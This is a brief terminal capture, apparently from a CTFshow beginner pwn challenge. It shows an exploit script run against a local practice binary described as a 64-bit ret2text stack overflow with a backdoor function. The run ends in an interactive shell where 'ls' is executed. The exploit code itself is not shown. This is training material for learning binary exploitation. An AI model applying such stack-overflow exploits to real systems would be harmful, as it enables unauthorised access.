 root@9f53f3ffa841:~/pwn_titile/pwn_038# python3 pwn_038_exp.py
[+] Starting local process './pwn': pid 62
[*] Switching to interactive mode
CTFshow
* *************************************
* Classify: CTFshow --- PWN --- 入门
* Type  : Stack_Overflow
* Site  : https://ctf.show/
* Hint  : It has system and '/bin/sh'.There is a backdoor function
* *************************************
Just easy ret2text&&64bit
$ ls
pwn  pwn.url  pwn_038_exp.py  readme.txt
$
Elect